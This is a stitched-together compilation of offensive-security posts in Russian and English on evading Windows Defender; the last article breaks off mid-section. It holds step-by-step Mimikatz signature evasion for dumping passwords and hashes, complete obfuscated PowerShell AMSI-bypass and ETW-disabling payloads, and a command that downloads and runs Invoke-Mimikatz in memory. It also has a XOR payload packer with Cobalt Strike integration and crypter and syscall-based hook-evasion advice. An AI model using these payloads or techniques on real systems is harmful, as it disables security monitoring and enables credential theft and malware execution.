Время на прочтение4 мин
Количество просмотров31K

Всем привет. Сегодня рассмотрим вариант запуска mimikatz на Windows 10. Mimikatz — инструмент, реализующий функционал Windows Credentials Editor и позволяющий извлечь аутентификационные данные залогинившегося в системе пользователя в открытом виде.
В ходе пентеста полезно иметь штуку, которая сдампит пароли юзеров, но сейчас даже встроенный в винду стандартный Windows Defender становится проблемой и может помешать нашим грандиозным планам.
Замечу, что этот способ подходит и для других антивирусных продуктов (Virustotal ДО и ПОСЛЕ тоже так считает), которые проводят статичный анализ бинарников по сигнатурам.
Так что хоть и данный способ вряд ли поможет вам против EDR решений, но легко поможет обойти Windows Defender.
Раньше его можно было обойти изменением слов в файле с mimikatz на mimidogz, удалением пары строк в метаданных и баннеров. Сейчас же это стало сложнее, но все же возможно.
За идею всего этого действа выражаю благодарность человеку с ником ippsec.
В данной статье мы будем использовать:
- Windows 10 с включенным Windows Defender (с обновленными базами)
- Mimikatz
- Visual Studio
- HxD (hex редактор)
Копируя mimikatz на компьютер жертвы, мы ожидаемо видим такой алерт.

Далее мы проведем серию манипуляций, чтобы Defender перестал видеть тут угрозу.
Первым делом, найдем и заменим слова mimikatz. Заменим mimikatz например на thunt (заменить можно на что угодно), а MIMIKATZ на THUNT. Выглядит это примерно вот так.

Следом отредактируем в Visual Studio файл mimikatz\mimikatz\mimikatz.rc (который после нашей замены теперь thunt.rc), заменяя mimikatz и gentilkiwi на что угодно, также не забудем заменить mimikatz.ico на любую другую иконку. Жмем «пересобрать решение» (или rebuild solution) и получаем нашу обновленную версию mimikatz. Скопируем на компьютер жертвы, иии…алерт. Давайте узнаем, на что срабатывает Defender. Самый простой способ это копировать бинарник с разным размером до первого срабатывания антивируса.
Для начала скопируем половину и скопируем на машину с Windows 10.
head –c 600000 mimikatz.exe > hunt.exeDefender молчит, уже неплохо. Экспериментируя, найдем первое срабатывание. У меня это выглядело так:
head -c 900000 mimikatz.exe > hunt.exe – не сработал
head -c 950000 mimikatz.exe > hunt.exe –  сработал
head -c 920000 mimikatz.exe > hunt.exe – не сработал
head -c 930000 mimikatz.exe > hunt.exe – не сработал
head -c 940000 mimikatz.exe > hunt.exe –  сработал
head -c 935000 mimikatz.exe > hunt.exe – не сработал
head -c 937000 mimikatz.exe > hunt.exe –  сработал
head -c 936000 mimikatz.exe > hunt.exe – не сработал
head -c 936500 mimikatz.exe > hunt.exe –  сработал
head -c 936400 mimikatz.exe > hunt.exe –  сработал
head -c 936300 mimikatz.exe > hunt.exe –  сработал
head -c 936200 mimikatz.exe > hunt.exe – не сработал
Откроем hunt.exe в hex редакторе и смотрим, на что может сработать Defender. Глаз уцепился за строку KiwiAndRegistryTools.

Поиграемся со случайным капсом — стало KiWIAnDReGiSTrYToOlS, сохраним и скопируем. Тишина, а это значит, что мы угадали. Теперь найдем все вхождения этих строк в коде, заменим и пересоберем наш проект. Для проверки выполним head -c 936300 mimikatz.exe > hunt.exe. В прошлый раз Defender сработал, сейчас нет. Движемся дальше.
Таким не хитрым способом, добавляя все больше строк в наш hunt.exe, были обнаружены слова-триггеры — wdigest.dll, isBase64InterceptOutput, isBase64InterceptInput, multirdp, logonPasswords, credman. Меняя их случайным капсом, я добивался того, что Defender перестал на них ругаться.
Но не может же быть все так легко, подумал Defender и сработал на функции, которые импортируются и чувствительны к регистру. Это функции, которые вызываются из библиотеки netapi32.dll.
- I_NetServerAuthenticate2
- I_NetServerReqChallenge
- I_NetServerTrustPasswordsGet
Если мы взглянем на netapi32.dll (C:\windows\system32\netapi32.dll), то мы увидим, что каждой функции присвоен номер.

Изменим вызов функции с вида
windows.netapi32.I_NetServerTrustPasswordsGet(args)
на
windows.netapi32[62](args)
Для этого нам надо заменить mimikatz\lib\x64\netapi32.min.lib. Создадим файл netapi32.def и запишем туда следующие строки:
LIBRARY netapi32.dll
EXPORTS
  I_NetServerAuthenticate2 @ 59
  I_NetServerReqChallenge @ 65
  I_NetServerTrustPasswordsGet @ 62
Сохраняем и выполним команду (не забудьте на всякий случай сделать бэкап оригинала netapi32.min.lib)
lib /DEF:netapi32.def /OUT:netapi32.min.libВ очередной раз пересоберем проект и скопируем то, что у нас получилось. Defender молчит. Запустим получившейся mimikatz с правами администратора.

Успех. Таким образом mimikatz запущен и Windows Defender не сработал, чего мы и добивались. Пароли, явки и хеши выданы.
Подводные камни
Ожидание:
* Username : thunt
* Domain : DESKTOP-JJRBJJA
* Password : Xp3#2!^&qrizc
Реальность:
* Username : thunt
* Domain : DESKTOP-JJRBJJA
* Password : (null)
Ситуация в жизни несколько отличается от лабораторных условий. Возможно, для просмотра пароля вам придется поработать с реестром. Например, включить или создать ключ UseLogonCredential (HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest). Но и с этим могут возникнуть проблемы, т.к. при перезагрузке ключи могут выставляться обратно.
Может быть и ещё хуже, если в случае запуска на одной из последних версии Windows 10, вместо пароля в plain-text вы увидите вот такое:
* Password : _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}Все дело в механизме TBAL, который является наследником Automatic Restart Sign-On (ARSO). Теперь, когда запрашивается TBAL, lsasrv проверяет является ли аккаунт локальным или MS аккаунтом, и исходя из этого, использует msv1_0 или cloudAP, чтобы сохранить все необходимое для возобновления сессии пользователя. После чего механизму autologon выставляется захардкоженный пароль _TBAL_{68EDDCF5-0AEB-4C28-A770-AF5302ECA3C9}.
Тем не менее в лабораторных условиях мы получили пароль пользователя, а в боевой обстановке как минимум можем получить хеши.
Introduction
Greetings, everyone 👋. In this brief article, I will outline a manual obfuscation technique for bypassing Windows Defender. Specifically, I will cover how to patch the Antimalware Scan Interface and disable Event Tracing for Windows to evade detection. Additionally, I will demonstrate how to combine both methods for maximum effectiveness and provide guidance on using this approach.
Throughout the article, I will use AmsiTrigger and Invoke-obfuscation. These tools will help to identify the malicious scripts and help obfuscate them.
Bypassing AV Signatures PowerShell
Windows Defender Antimalware Scan Interface (AMSI) is a security feature that is built into Windows 10 and Windows Server 2016 and later versions. AMSI is designed to provide enhanced malware protection by allowing antivirus and other security solutions to scan script-based attacks and other suspicious code before they execute on a system.
By disabling or AMSI, attackers can download malicious scripts in memory on the systems.
Original Payload for AMSI bypass
Methodology — Manual
- Scan using AMSITrigger
- Modify the detected code snippet
- Base64
- Hex
- Concat
- Reverse String
- Rescan using AMSITrigger or Download a test ps1 script in memory
- Repeat the steps 2 & 3 till we get a result as “AMSI_RESULT_NOT_DETECTED” or “Blank”
Understanding the command
This command is used to modify the behavior of the Anti-Malware Scan Interface (AMSI) in PowerShell. Specifically, it sets a private, static field within the System.Management.Automation.AmsiUtils class called “amsiInitFailed” to true, which indicates that the initialization of AMSI has failed.
Here is a breakdown of the command and what each part does:
[Ref].Assembly.GetType('System.Management.Automation.AmsiUtils'): This first part of the command uses the[Ref]type accelerator to get a reference to theSystem.Management.Automationassembly and then uses theGetType()method to get a reference to theSystem.Management.Automation.AmsiUtilsclass.System.Management.Automation.AmsiUtilsis a part of the PowerShell scripting language and is used to interact with the Anti-Malware Scan Interface (AMSI) on Windows operating systems. AMSI is a security feature that allows software to integrate with antivirus and other security products to scan and detect malicious content in scripts and other files.- While
System.Management.Automation.AmsiUtilsitself is not inherently malicious, it can be flagged as such if it is being used in a context that appears suspicious to antivirus or other security software. For example, malware authors may use PowerShell scripts that leverage AMSI to bypass traditional antivirus detection and execute malicious code on a system. - Thus,
System.Management.Automation.AmsiUtilsmay be flagged as malicious if it is being used in a context that appears to be part of a malware attack or if it is being used in a way that violates security policies on a system.
-
.GetField('amsiInitFailed','NonPublic,Static'): This part of the command uses theGetField()method to get a reference to the private, static field within the System.Management.Automation.AmsiUtils class called"amsiInitFailed". The'NonPublic,Static'argument specifies that the method should retrieve a non-public and static field. .SetValue($null,$true): Finally, this part of the command uses theSetValue()method to set the value of the"amsiInitFailed"field to true. The$nullargument specifies that we are not setting the value on an instance of the object, and the$trueargument is the new value we are setting the field to.
The reason for setting "amsiInitFailed" to true is to bypass AMSI detection, which may be used by antivirus or other security software to detect and block potentially malicious PowerShell commands or scripts. By indicating that the initialization of AMSI has failed, this command prevents AMSI from running and potentially interfering with the execution of PowerShell commands or scripts. It is worth noting, however, that bypassing AMSI can also make it easier for malicious actors to execute code on a system undetected, so caution should be exercised when using this command in practice.
Running the command
Lets open Powershell and execute the original payload to patch AMSI and check the result.
1 |
PS:\> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true) |
- As we can see, Windows has identified the command as malicious and blocked it from being executed.
- Now we need to identify what part of the payload is getting detected by Defender and triggering it to be marked as malicious.
AMSI Trigger
- With the help of AMSITrigger.exe, we can identify the malicious string in the payload.
1 |
PS C:\AMSITrigger> .\AmsiTrigger_x64.exe |
- We can save our payload in a
.ps1file, and with the-iflag, we can supply the maliciousps1file
1 |
PS C:\AMSITrigger> .\AmsiTrigger_x64.exe -i test.ps1 |
From the output results we can see that it flagged two strings as malicious
- “A m s i U t i l s”
- “a m s i I n i t F a i l e d”
Patching AMSI
After analyzing the strings that caused Windows Defender to block our script, we can now take steps to bypass this security mechanism. Several techniques can be used to evade detection, with one of the simplest and most effective being to encode or encrypt the payload.
We can do it in the following ways
- Base64 Encoding
- Hex Encoding
- Reversing The String
- Concatenation
Now lets try to modify our original payload using just Base64 encoding.
Base64 Encoding
Base64 Encoding is a widely used encoding technique that converts binary data into a string of ASCII characters. This method is easy to implement and can be decoded with simple tools.
- A simple Base64 encoding and decoding snippet in PowerShell looks like this :
1 2 3 4 |
# Encoding Payload PS:\> $Text = 'Hello World';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText # Decoding Paylaod PS:\> $([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('SABlAGwAbABvACAAVwBvAHIAbABkAA=='))) |
- Now we can do the same for AmsiUtils and amsiInitFailed
1 |
PS:\> $Text = 'AmsiUtils';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText |
- Windows Defender could still detect AmsiUtils encoded in base64. We can divide this into two pieces and concat them together to avoid getting detected.
1 2 3 4 5 6 |
# Encoding Payload PS:\> $Text = 'Amsi';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText PS:\> $Text = 'Utils';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText # Decoding Paylaod PS:\> $([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('QQBtAHMAaQA=')))+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VQB0AGkAbABzAA=='))) |
- We can see this way we have encoded AmsiUtils without triggering Defender
- Lets try the same for amsiInitFailed by splitting it into 3 parts
- amsi
- Init
- Failed
1 2 3 4 5 6 7 |
# Encoding Payload PS:\> $Text = 'amsi';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText PS:\> $Text = 'Init';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText PS:\> $Text = 'Failed';$Bytes = [System.Text.Encoding]::Unicode.GetBytes($Text);$EncodedText=[Convert]::ToBase64String($Bytes);$EncodedText # Decoding Paylaod PS:\> $([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('YQBtAHMAaQA=')) + $([System.Text.Encoding]::Unicode.GetString($([System.Convert]::FromBase64String('SQBuAGkAdAA=')))) + $([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RgBhAGkAbABlAGQA')))) |
- As we can see, we have encoded amsiInitFailed also without triggering Defender.
Final Payload
Now that we crafted the final payload to Patch AMSI, let us look back at the original AMSI bypass code.
1 |
PS:\> [Ref].Assembly.GetType('System.Management.Automation.AmsiUtils').GetField('amsiInitFailed','NonPublic,Static').SetValue($null,$true) |
- All we need to do now is replace AmsiUtils and amsiInitFailed with the base64 encoded payload and concat the rest of the string.
1 |
PS:\> [Ref].Assembly.GetType($('System.Management.Automation.')+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('QQBtAHMAaQA=')))+$([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('VQB0AGkAbABzAA==')))).GetField($([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('YQBtAHMAaQA=')) + $([System.Text.Encoding]::Unicode.GetString($([System.Convert]::FromBase64String('SQBuAGkAdAA=')))) + $([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('RgBhAGkAbABlAGQA')))),$('NonPublic,Static')).SetValue($null,$true) |
- For confirmation, we can download and execute
Mimikatz.ps1in the memory and check if its triggering Defender.
1 |
PS:\> IEX(iwr -uri https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Exfiltration/Invoke-Mimikatz.ps1 -UseBasicParsing) |
As you can see, we successfully encoded the AMSI bypass payload in base64. Below I will give a demonstration on how to encode it in hex and use techniques like reverse string and concatenation
Concatenation
An easy was of bypassing “A m s i U t i l s” is by simply splitting it into two words and adding them together.
1 2 |
PS:\> 'AmsiUtils' PS:\> 'Amsi' + 'Utils' |
Hex Encoding
A simple Hex encoding and decoding snippet in PowerShell looks like this :
1 2 3 4 5 6 |
# Encoding Payload PS:\> "Hello World" | Format-Hex # Decoding Payload PS:\> $r = '48 65 6C 6C 6F 20 57 6F 72 6C 64'.Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$s=$s+$_} PS C:\> $s |
Reverse String
The last technique is by reversing the string for obfuscating the payload.
1 2 3 4 5 |
# Encoding Payload PS:\> (([regex]::Matches("testing payload",'.','RightToLeft') | foreach {$_.value}) -join '') # Decoding Payload PS:\> (([regex]::Matches("daolyap gnitset",'.','RightToLeft') | foreach {$_.value}) -join '') |
Final Payload — 2
We can also combine these techniques to create a more powerful and effective payload that can evade detection by Windows Defender. Using a combination of Base64 Encoding, Hex Encoding, Reversing The String, and Concatenation, we can create a highly obfuscated payload to bypass Windows Defender.
1 |
PS:\> $w = 'System.Manag';$r = '65 6d 65 6e 74 2e 41 75 74 6f 6d 61 74 69 6f 6e 2e'.Split(" ")|forEach{[char]([convert]::toint16($_,16))}|forEach{$s=$s+$_};$c = 'Amsi'+'Utils';$assembly = [Ref].Assembly.GetType(('{0}{1}{2}' -f $w,$s,$c));$n = $([System.Text.Encoding]::Unicode.GetString([System.Convert]::FromBase64String('YQBtAA==')));$b = 'siIn';$k = (([regex]::Matches("deliaFti",'.','RightToLeft') | foreach {$_.value}) -join '');$field = $assembly.GetField(('{0}{1}{2}' -f $n,$b,$k),'NonPublic,Static');$field.SetValue($null,$true) |
Patching Event Tracing for Windows
Event Tracing for Windows (ETW) is a powerful logging and tracing mechanism in the Windows operating system that allows developers, administrators, and analysts to monitor and diagnose system events in real time. It collects and analyses diagnostic and performance data from applications and services running on Windows. ETW records events generated by the operating system and applications, including information on processes, threads, disk I/O, network activity, and more.
By disabling or manipulating ETW, attackers can prevent security tools from logging their actions or tracking their movement within a system.
Original Payload to patch ETW
Understanding the command
This command is used to modify the behavior of the Event Tracing for Windows(ETW) in PowerShell. Specifically, it sets a private, static field within the System.Management.Automation.Tracing.PSEtwLogProvider class called "m_enabled" to true, 0 indicates that the initialization of ETW is disabled.
Here is a breakdown of the command and what each part does:
[Reflection.Assembly]::LoadWithPartialName('System.Core')loads theSystem.Coreassembly into memory..GetType('System.Diagnostics.Eventing.EventProvider')retrieves theEventProvidertype from the loaded assembly..GetField('m_enabled','NonPublic,Instance')retrieves them_enabledfield of the EventProvider type, which determines whether event tracing is enabled for that provider..SetValue([Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').GetValue($null),0)sets them_enabledfield of the PowerShell ETW provider to0(disabled). This prevents PowerShell from logging events to the Windows Event Log or other ETW consumers.
Patching ETW
We have already learned how to patch PowerShell scripts manually. I will explain how to obfuscate Powershell using Invoke-Obfuscation for this example. I already have this setup on my Commando-VM.
- First thing is that we can launch Invoke-Obfuscation
- We can set our payload and use AES encryption to encrypt our payload.
1 2 3 4 |
Invoke-Obfuscation> SET SCRIPT BLOCK [Reflection.Assembly]::LoadWithPartialName('System.Core').GetType('System.Diagnostics.Eventing.EventProvider').GetField('m_enabled','NonPublic,Instance').SetValue([Ref].Assembly.GetType('System.Management.Automation.Tracing.PSEtwLogProvider').GetField('etwProvider','NonPublic,Static').GetValue($null),0) Invoke-Obfuscation> ENCODING Invoke-Obfuscation> ENCODING\5 |
- The encrypted payload will be visible at the end of the screen.
- Now we can execute the payload. Before doing that, we need to understand why we have encrypted the payload and what the payload does. First, lets directly execute the payload.
- As we can see that Defender has detected our encrypted payload, this is because it’s encryption which will be decrypted and get executed. Hence will help in bypassing Static analysis only. We can better understand if we execute the command without executing it.
- To circumvent this security measure, we can bypass AMSI and then execute the desired command.
- It’s worth noting that while we can bypass AMSI and execute the raw payload to disable ETW, doing so may result in detecting and logging the attack in the PowerShell history file. As a result, it is recommended to use additional techniques such as encoding or obfuscation to evade detection and prevent attack logging.
- AmsiTrigger
- Invoke-obfuscation
If you find my articles interesting, you can buy me a coffee
FuckThatPacker
A simple python packer to easily bypass Windows Defender
Basic usage
# python FuckThatPacker.py --help

  ___        _   _____ _         _   ___         _
 | __|  _ __| |_|_   _| |_  __ _| |_| _ \__ _ __| |_____ _ _
 | _| || / _| / / | | | ' \/ _` |  _|  _/ _` / _| / / -_) '_|
 |_| \_,_\__|_\_\ |_| |_||_\__,_|\__|_| \__,_\__|_\_\___|_|


Written with <3 by Unknow101/inf0sec
v1.0


usage: FuckThatPacker.py [-h] -k KEY -p PAYLOAD [-o OUTPUT]

optional arguments:
  -h, --help            show this help message and exit
  -k KEY, --key KEY     integer key use of XOR operation
  -p PAYLOAD, --payload PAYLOAD
                        path of the payload to pack
  -o OUTPUT, --output OUTPUT
                        output payload into file
Exemple
Basic generation of xor payload :
# python FuckThatPacker.py -k 32 -p /root/payload.ps1

  ___        _   _____ _         _   ___         _
 | __|  _ __| |_|_   _| |_  __ _| |_| _ \__ _ __| |_____ _ _
 | _| || / _| / / | | | ' \/ _` |  _|  _/ _` / _| / / -_) '_|
 |_| \_,_\__|_\_\ |_| |_||_\__,_|\__|_| \__,_\__|_\_\___|_|


Written with <3 by Unknow101/inf0sec
v1.0


[+] Encode UTF16-LE
[+] Cyphering Payload ...
[+] Base64 Payload
[+] Writting into Template
[Runtime.InteropServices.Marshal]::WriteInt32([Ref].Assembly.GetType(("{5}{2}{0}{1}{3}{6}{4}" -f 'ut',('oma'+'t'+'ion.'),'.A',('Ams'+'iUt'),'ls',('S'+'ystem.'+'Manage'+'men'+'t'),'i')).GetField(("{1}{2}{0}" -f ('Co'+'n'+'text'),('am'+'s'),'i'),[Reflection.BindingFlags]("{4}{2}{3}{0}{1}" -f('b'+'lic,Sta'+'ti'),'c','P','u',('N'+'on'))).GetValue($null),0x41414141)
$a = "395zIEUgVCANIHMgVCBS[...]iBdICog"
$b = [System.Convert]::FromBase64String($a)
for ($x = 0; $x -lt $b.Count; $x++) {
                $b[$x] = $b[$x] -bxor 32
        }
IEX ([System.Text.Encoding]::Unicode.GetString($b))
CobaltStrike Integration
17/03/2022 : FuckThatPacker is now integrated to CobaltStrike !
Setup
At this time, FuckThatPacker should be installed in /opt/Tools/FuckThatPacker (or you can manualy edit the aggressor script).
After this, you have to load the CNA script into cobalt strike (help : https://trial.cobaltstrike.com/aggressor-script/index.html)
You should have a new label under the attacks menu :
Then, you have to specify the listener, the key and the output :
The payload will be generated and packed :
AV Results
Patch Notes
13/11/2020 : Modifying template.txt for Defender signature 
Надо понимать что видов детекта со стороны AV существует несколько статический, динамический. Статический — анализ сигнатур в коде, анализ таблицы импорта на подозрительное сочетание API функций. Статику обойти достаточно легко достаточно написать RunPE/LoadPE которые будут повторять работу виндового загрузчика. Для того чтобы было понятнее — у тебя есть файл со своими заголовками секциями кода и т.д. LoadPE заключается в том чтобы написать программу которая сможет грузить файл в виртуальную память «ручками», обработав все секции таблицу импорта, релоки, и всякие экзотические вещи типа TLS колбэков. RunPE этот тот же LoadPE но имеет меньшую проработку т.е. может грузить меньшее число исполняемых файлов. Очевидно что в плане статики недостаточно просто реализовать LoadPE и грузить всё что хочешь потому что если у тебя будет пустой файл без импорта и с 1 секцией это будет странно) как вариант можно сделать в файле фейковый импорт и фейковый код но как по мне проще написать LoadPE/RunPE в виде шеллкода и инфицировать им легитимные файлы, таким образом не придётся заботиться о фейковом коде и таблице импорта. Переходим к более интересным вещам — детект в динамике, если твоя malware написана плохо то никакой крипт не поможет, например, существует ряд функций для установки подписки на события в WINDOWS, по типу создания нового процесса, антивирусный драйвер(эти подписки доступны только из ring0) может установить подписку на создания новых процессов или например обращения к файловой системе (минифильтры). Однако далеко не все опасные API функции можно перехватить таким образом. Поэтому антивирусы могут устанавливать хуки (перехватчики) вызовов, они могут это делать многими способами, например могут во время загрузки все файлов в системе, устанавливать трамплины сплайсом на опасных функциях и они это делают! У меня стоял Kaspersky cloud security и он устанавливал хуки сплайсом в ntdll на некоторые API по типу NtWriteVirtualMemory, что интересно хуки он ставил только в WOW64 приложухах, вернёмся к теме, и так, мы уже поняли что AV могут ставить хуки, как это можно обойти, мы находямся в юзермоде так что всё что мы можем сделать это вызывать системный вызовы (syscall) напрямую, ну или не напрямую передавая все аргументы и делая jmp на инструкции syscall + ret в ntdll почитай в гугле indirect system calls. К слову прямые системные вызовы в 32 битных файла код 64 битной виндой (WOW64) невозможны, для этого нужно делать jmp или retf на адрес с секцией 0x33, и кстати это ещё один вариант обхода статики — создать 32 битный файл и исполнять в нём 64 битный код, некоторые отладчики просто пропустят весь 64 битный код, а статические анализаторы кода будут видеть совсем другие ассемблерные инструкции ( так как код-то 64 битный). Для того чтобы в файле который мы криптуем сделать системные вызовы напрямую и снять ловушки можно подменить адреса функций в таблице импорта файла, т.е. грузить все библиотеке по типу ntdll, kernel32dll самому чтобы AV не смог поставить хук и в таблице импорта менять адреса на адреса в дллках загруженных вручную. Ну и опять же стоит повториться что если файл который криптуешь хреново написан никакой крипт не поможет словишь детект в динамике в любом случае. AV могут хукать системные вызовы в ядре тогда мы из юзермода ничего сделать не сможем однако, Если пишешь свою malware для обхода AV можешь найти альтернативный системный вызов который не будет перехватываться AV например можно любую NTAPI до 4 аргументов ( или больше если прочие опциональны) вызывать через NTQueueProcessAPC. Поздравляю ты можешь писать свой криптор удачи
Introduction
In this article I will be explaining 10 ways/techniques to bypass a fully updated Windows system with up-to-date Windows Defender intel in order to execute unrestricted code (other than permissions/ACLs, that is).
The setup used for testing consists on the following:
Do note that I will not go too in depth with many concepts and I will assume basic knowledge for the most part. Moreover, I also did not choose overly complex techniques e.g. direct syscalls or hardware breakpoints since it is overkill for AVs and they would be better explained in their own article targeting EDRs anyway.
Disclaimer: The information provided in this article is strictly intended for educational and ethical purposes only. The techniques and tools described are intended to be used in a lawful and responsible manner, with the explicit consent of the target system’s owner. Any unauthorized or malicious use of these techniques and tools is strictly prohibited and may result in legal consequences. I am not responsible for any damages or legal issues that may arise from the misuse of the information provided.
1. In-Memory AMSI/ETW patching
The first method I would like to explain is also the one I personally use the most, as it is very convenient and fast to execute.
AMSI, or AntiMalware Scan Interface, is a vendor-agnostic Windows security control that scans PowerShell, wscript, cscript, Office macros, etc. and sends the telemetry to the security provider (in our case Defender) to decide whether it is malicious or not.
ETW, or Event Tracing for Windows, is another security mechanism that logs events which happen on user-mode and kernel drivers. Vendors may then analyze this information from a process to decide whether it has malicious intents or not.
Unfortunately, Windows Defender works with very little telemetry coming from PowerShell sessions. In specific, patching AMSI for the current process will allow us to execute any fileless malware we decide, including tools (Mimikatz, Rubeus, etc.) and reverse shells.
For this proof of concept, I will be using evil-winrm Bypass-4MSI built-in function, but it is very easy to craft our own AMSI/ETW patcher, in a PowerShell script or executable, as we will see later.
As such, the kill chain to dump In-Memory logons with Mimikatz from the LSASS process works as follows with this method:

For a better understanding, the set of commands may be explained at a higher level in the following way:
Note that Mimikatz execution was simply for demonstration purposes, but you may do just about everything from a PowerShell terminal without AMSI telemetry.
2. Code obfuscation
Code obfuscation is generally not needed or worth the time for natively-compiled languages such as C/C++ as the compiler will apply a lot of optimizations anyway. But a big part of malware and tools are written in C# and, sometimes, Java. These languages are compiled to bytecode/MSIL/CIL which can easily be reverse engineered. That means you will need to apply some code obfuscation in order to avoid signature detections.
There are many open-source obfuscators available, but I will base this section’s proof of concept on h4wkst3r’ InvisibilityCloak C# obfuscator tool.
For example, using GhostPack’s Certify tool, commonly used to find vulnerable certificates in a domain, we can leverage the aforementioned tool to bypass defender as follows.
We can see that it now worked without problems, however it throws error because the VM is not domain-joined or a Domain Controller.
We can then conclude that it worked, however, do note that some tools may need further and deeper obfuscation than others. For example, I chose Certify in this instance instead of Rubeus as it was easier for simple demonstration purposes.
3. Compile-Time obfuscation
For natively-compiled languages such as C, C++, Rust, etc. you may leverage compile time obfuscation to hide the real behaviour of subroutines and general instruction flow.
Depending on the language, there may exist different methods. As my go-to for malware development is C++, I will explain the two I have tried: LLVM obfuscation and Template Metaprogramming.
For LLVM obfuscation, the biggest public tool is currently Obfuscator-LLVM. The project is a fork of LLVM that adds a layer of security through obfuscation to the produced binaries. The added features currently implemented are the following:
In conclusion, the tool generates binaries that are generally way harder to analyze statically by humans/AVs/EDRs.
On the other hand, Template Metaprogramming is a C++ technique that allows developers to create templates that generate source code at compile time. This allows for the possibility of generating different binaries at each compilation, creating infinite numbers of branches and code blocks, etc.
The two public frameworks I know and have used for this purpose are the following:
For this PoC, I will be using the second one, as I find it generally easier to use.
Moreover, for the PoC, I will be using AMSI_patch by TheD1rkMtr as the default binary to obfuscate, as it is a pretty simple C++ project. The code for the obfuscated binary may be found here.
First, let’s take a look at the base binary function tree under Ghidra.
As we can see, it is not too hard to analyze. And you may find the main function under the 3rd FUN_ routine.
